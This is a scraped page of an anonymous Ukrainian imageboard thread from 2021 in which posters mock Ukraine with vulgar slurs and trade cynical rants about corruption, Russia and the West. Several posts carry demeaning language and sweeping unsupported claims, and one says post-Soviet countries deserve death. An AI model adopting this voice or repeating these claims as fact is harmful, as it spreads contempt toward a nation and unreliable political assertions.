

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/3531/
body_size: 8277
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Пиздим гроші на дороги Робимо дороги за гроші &quot;ковідного&quot; фонду Пройобуємо закупівлі вакцини вчасно, купляємо заднім числом за гроші із &quot;газового&quot; фонду Е а де опалення? Хулі так холодно? ???? УКРАШКА">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/3531/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9-thumb.png" />
<meta property="og:title" content="Украшка поїла гівна. Знову / Політика / Файно" />
<meta property="og:description" content="Пиздим гроші на дороги Робимо дороги за гроші &quot;ковідного&quot; фонду Пройобуємо закупівлі вакцини вчасно, купляємо заднім числом за гроші із &quot;газового&quot; фонду Е а де опалення? Хулі так холодно? ???? УКРАШКА" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Украшка поїла гівна. Знову / Політика / Файно" />
<meta name="twitter:description" content="Пиздим гроші на дороги Робимо дороги за гроші &quot;ковідного&quot; фонду Пройобуємо закупівлі вакцини вчасно, купляємо заднім числом за гроші із &quot;газового&quot; фонду Е а де опалення? Хулі так холодно? ???? УКРАШКА" />
<meta name="twitter:image" content="https://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Украшка поїла гівна. Знову / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/3531/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Украшка поїла гівна. Знову</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="3531">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="3531">
				<i class="fa fa-chevron-down post-options" data-postid="3531" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3531" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#3531</span></a> <span class="section-thread-list-item-title"><a href="/p/3531/">Украшка поїла гівна. Знову</a></span> <span class="post-meta-time">11:23:17 02.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3531/" class="hide-post-link">Приховати</a><a href="#" data-postid="3531" class="reply-to">Відповісти</a><a href="/remove/34434">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/02/11/23/17/82712fcc521d3cbf314567beb5fef6d9.jpg" target="_blank" class="image-open-link">3ae61d.jpg</a>
																										</div>
					<ol>
<li>
<p>Пиздим гроші на дороги</p>
</li>
<li>
<p>Робимо дороги за гроші &quot;ковідного&quot; фонду</p>
</li>
<li>
<p>Пройобуємо закупівлі вакцини вчасно, купляємо заднім числом за гроші із &quot;газового&quot; фонду</p>
</li>
<li>
<p>Е а де опалення? Хулі так холодно?</p>
</li>
<li>
<p>????</p>
</li>
<li>УКРАШКА</li>
</ol>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3541/" rel="nofollow">&gt;&gt;3541</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3533">
				<i class="fa fa-chevron-down post-options" data-postid="3533" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3533" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#3533</span></a> <span class="post-meta-time">11:27:01 02.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3533/" class="hide-post-link">Приховати</a><a href="#" data-postid="3533" class="reply-to">Відповісти</a><a href="/remove/34436">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Я усраїнський патріот, але чому в мене рот у гівні?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3535/" rel="nofollow">&gt;&gt;3535</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3535">
				<i class="fa fa-chevron-down post-options" data-postid="3535" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3535" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#3535</span></a> <span class="post-meta-time">23:38:10 02.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3535/" class="hide-post-link">Приховати</a><a href="#" data-postid="3535" class="reply-to">Відповісти</a><a href="/remove/34442">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/02/23/38/09/8c2d8b270af7373da982a382067941e2.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/02/23/38/09/8c2d8b270af7373da982a382067941e2-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/02/23/38/09/8c2d8b270af7373da982a382067941e2.jpg" target="_blank" class="image-open-link">th.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/3533/" rel="nofollow">&gt;&gt;3533</a></span></p>
<p>Тому що треба об'єднуватися з Рашею та Лукашенією. Та ніхто і не був патріотом усруїни, усі прикидалися, а коли настав момент що великих грошей ніколи не було немає і не буде, усі бігом навіть молоді побігли в Росію за російськими паспортами та Моргенштернами і православною релігією Рамзана Ахматовича Кадирова. Бо Україна у 2014-му це був модний тренд і хайп. А коли хайп і тренд перегорів усі захотіли вірити в російського Бога. Зараз 70% народу хочуть проголосувати за ОПЗЖ щоб побудувати щось схоже на Лукашенізм і продати землю Росії. То чому рот в гівні? Може він завжди був у гівні при всіх правителях 100 років підряд? </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3536">
				<i class="fa fa-chevron-down post-options" data-postid="3536" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3536" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#3536</span></a> <span class="post-meta-time">23:49:15 02.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3536/" class="hide-post-link">Приховати</a><a href="#" data-postid="3536" class="reply-to">Відповісти</a><a href="/remove/34443">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>А Украшку в НАТО і ЄС країни Заходу ніколи не чекали. Вони сподівалися що Украшка побудує проросійську ідеологію схожу на Іран ісламської революції і буде у сфері впливу Росії та СНД назавжди, щоб бандит 90-их Путін міг спокійно продавати російські ресурси на той самий Захід і будувати мафіозну вертикаль у Росії щоб безкарно коїти злочини. А коли ресурси на Росії закінчилися би то російська мафія б спокійно отруїла свої російські землі радіоактивними відходами і продала Росію Китаю. Захід ніколи не воюватиме з росією і російською мафією олігархів і бандитів тому що росіяни вбивають росіян через побутові конфлікти і наркотичні речовини з Афганістану які одибілюють російське населення. Росію вже нічого не врятує, там одні бандити і божевільні. Весь СНД це колонія злочинної мафії, який поїдає власне лайно.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3537">
				<i class="fa fa-chevron-down post-options" data-postid="3537" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3537" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#3537</span></a> <span class="post-meta-time">00:10:23 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3537/" class="hide-post-link">Приховати</a><a href="#" data-postid="3537" class="reply-to">Відповісти</a><a href="/remove/34444">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Радянський Союз массово вбивав своїх громадян і продавав ресурси на Захід. Російська Федерація труїть синтетичними наркотиками своїх громадян і продає ресурси на Захід. Пострадянські країни в тому числі і Україна завжди були у лайні, тому що свої завжди зраджували своїх і ненавиділи один одного. Саме тому пострадянські країни заслуговують на смерть. Чому Україна має рот у гівні? Тому-що Україну зрадили українці які захотіли бути з росіянами, а потім з комуністами, а потім з російською мафією. Всім країнам було завжди начхати на Україну в усі часи.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3538">
				<i class="fa fa-chevron-down post-options" data-postid="3538" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3538" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#3538</span></a> <span class="post-meta-time">12:23:04 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3538/" class="hide-post-link">Приховати</a><a href="#" data-postid="3538" class="reply-to">Відповісти</a><a href="/remove/34445">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<blockquote>> Україну зрадили українці</blockquote>
<p>А хто це така, ця Україна <span class="spoiler">у відриві від українців</span>? це не жива сутність якась яку можна зрадити.</p>
<p>Чи це така абстрактна Батьківщина, заради якої ти щось там повинен. Прямо як а Радянському союзі, ага</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3545/" rel="nofollow">&gt;&gt;3545</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3539">
				<i class="fa fa-chevron-down post-options" data-postid="3539" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3539" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#3539</span></a> <span class="post-meta-time">12:30:52 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3539/" class="hide-post-link">Приховати</a><a href="#" data-postid="3539" class="reply-to">Відповісти</a><a href="/remove/34446">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/03/12/30/52/272d03409ad5fa3bd4f1ed9fb7d96f43.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/03/12/30/52/272d03409ad5fa3bd4f1ed9fb7d96f43-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/03/12/30/52/272d03409ad5fa3bd4f1ed9fb7d96f43.jpg" target="_blank" class="image-open-link">1484860861169897542.jpg</a>
																										</div>
					<p>Усраїнцю, пам'ятай: використовуючи раціональне мислення ти зраджуєш Усраїну.</p>
<p>Твій святий обов'язок заробляти гроші для олігархів та пишатися Батьківщиною!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3540/" rel="nofollow">&gt;&gt;3540</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3540">
				<i class="fa fa-chevron-down post-options" data-postid="3540" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3540" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#3540</span></a> <span class="post-meta-time">12:32:12 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3540/" class="hide-post-link">Приховати</a><a href="#" data-postid="3540" class="reply-to">Відповісти</a><a href="/remove/34447">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/03/12/32/12/330b544f72fe5f73c008b49cbd0d6f47.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/03/12/32/12/330b544f72fe5f73c008b49cbd0d6f47-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/03/12/32/12/330b544f72fe5f73c008b49cbd0d6f47.jpg" target="_blank" class="image-open-link">square-320-ca0cdcbfe30fa5ebd1ad9.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/3539/" rel="nofollow">&gt;&gt;3539</a></span></p>
<p>А то Путін нападе!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3543/" rel="nofollow">&gt;&gt;3543</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3541">
				<i class="fa fa-chevron-down post-options" data-postid="3541" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3541" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#3541</span></a> <span class="post-meta-time">13:28:43 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3541/" class="hide-post-link">Приховати</a><a href="#" data-postid="3541" class="reply-to">Відповісти</a><a href="/remove/34448">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3531/" rel="nofollow">&gt;&gt;3531</a></span></p>
<p>А мені тепло.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3542/" rel="nofollow">&gt;&gt;3542</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3542">
				<i class="fa fa-chevron-down post-options" data-postid="3542" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3542" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#3542</span></a> <span class="post-meta-time">14:42:06 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3542/" class="hide-post-link">Приховати</a><a href="#" data-postid="3542" class="reply-to">Відповісти</a><a href="/remove/34450">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3541/" rel="nofollow">&gt;&gt;3541</a></span></p>
<p>І мені шось раптово тепло стало, це мабуть тому що я насрав у штани</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3544/" rel="nofollow">&gt;&gt;3544</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3543">
				<i class="fa fa-chevron-down post-options" data-postid="3543" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3543" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#3543</span></a> <span class="post-meta-time">18:19:11 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3543/" class="hide-post-link">Приховати</a><a href="#" data-postid="3543" class="reply-to">Відповісти</a><a href="/remove/34452">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/03/18/19/11/0be6664f89ea8b58bf2dcfc081dae544.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/03/18/19/11/0be6664f89ea8b58bf2dcfc081dae544-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/03/18/19/11/0be6664f89ea8b58bf2dcfc081dae544.jpg" target="_blank" class="image-open-link">event-horizon-3.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/3540/" rel="nofollow">&gt;&gt;3540</a></span></p>
<p>У 2024-му році Росія і Білорусь заборонить усіх хікканів і буде катувати їх у Катівні Господа. Катівня Господа &#8211; це така кімната де застосовують усі види моторошних тортур. Ці закони будуть діяти і в Україні. Лорд Хаосу відчиняє двері виміру абсолютного зла. Ласкаво просимо до хаотичної планети Земля. Нова Епоха Страждань.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3546/" rel="nofollow">&gt;&gt;3546</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3544">
				<i class="fa fa-chevron-down post-options" data-postid="3544" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3544" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#3544</span></a> <span class="post-meta-time">18:21:18 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3544/" class="hide-post-link">Приховати</a><a href="#" data-postid="3544" class="reply-to">Відповісти</a><a href="/remove/34453">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/03/18/21/18/ae61e97e5dbb72ce4db5117ed553c44d.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/03/18/21/18/ae61e97e5dbb72ce4db5117ed553c44d-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/03/18/21/18/ae61e97e5dbb72ce4db5117ed553c44d.jpg" target="_blank" class="image-open-link">10-faktov-o-evgenii-ponasenkove.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/3542/" rel="nofollow">&gt;&gt;3542</a></span></p>
<p>Насрати в штани можна елегантно, вишукано і по філософськи.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/3547/" rel="nofollow">&gt;&gt;3547</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3545">
				<i class="fa fa-chevron-down post-options" data-postid="3545" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3545" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#3545</span></a> <span class="post-meta-time">18:27:05 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3545/" class="hide-post-link">Приховати</a><a href="#" data-postid="3545" class="reply-to">Відповісти</a><a href="/remove/34454">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/11/03/18/27/05/d18d8568c75aeef664d42c82b8ba3556.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/11/03/18/27/05/d18d8568c75aeef664d42c82b8ba3556-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/11/03/18/27/05/d18d8568c75aeef664d42c82b8ba3556.jpg" target="_blank" class="image-open-link">warhammer-40k-haos-eres.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/p/3538/" rel="nofollow">&gt;&gt;3538</a></span></p>
<p>Україна це Живе Створіння. Це земля з живих тіл, коли нещодавно померлі люди зліплюються в єдине ціле.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3546">
				<i class="fa fa-chevron-down post-options" data-postid="3546" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3546" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#3546</span></a> <span class="post-meta-time">18:48:55 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
